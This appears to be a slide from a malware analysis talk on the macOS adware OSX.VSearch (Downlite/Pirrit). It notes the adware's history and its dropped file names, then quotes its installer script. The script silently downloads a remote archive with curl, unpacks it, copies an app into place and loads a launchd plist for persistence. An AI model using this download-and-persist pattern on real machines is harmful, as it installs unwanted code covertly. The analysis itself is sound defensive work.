 OSX.VSearch
• Dates back to 2013 (at least)
• Originally referred to as Downlite
• aka Pirrit (see Amit Serper's analysis)
• LOTS of names for dropped files
• eg, /usr/share/dict/words
tgz_downloaded="${TMP_FOLDER}/sd3k34k.tgz"
/usr/bin/curl -s -L -o "${tgz_downloaded}" "$
{TGZ_DOWNLOAD_URL}"
extracted_dir=`mktemp -d "${TMP_FOLDER}/
XXXXX"`
tar -xzf "${tgz_downloaded}" -C "$
{extracted_dir}"
cd "${extracted_dir}"
\cp -R "${app_name}" "${WDIR}"
...
sudo -u ${user} launchctl load -w $
{plist_file}